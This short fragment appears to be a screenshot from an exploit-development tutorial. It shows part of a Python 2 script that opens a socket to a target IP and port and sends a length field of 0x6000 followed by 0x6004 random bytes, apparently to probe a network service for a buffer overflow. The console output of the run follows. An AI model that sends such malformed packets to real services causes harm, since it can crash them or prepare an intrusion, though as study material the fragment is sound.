 19 sock.connect((TargetIP, port))
20
21 fruta=randomAscii(0x6004)
22
23 print "%r"%fruta
24
25 sock.send(struct.pack ("<L", 0x6000)+ fruta)
26 sock.close()
27
pepe (2)
C:\Python27\python.exe C:/Users/ricnar/Desktop/pepe.py
'UBaJWCKCOkUKzKifcKxfBKxNhLUyBdkAATjfZJvjaMNadyrDexdQJZywFeihEEHFPkaFqvnomsNpFYuCBcWHRwcaOVfMJvCwJNfKEbMZcupe
Process finished with exit code 0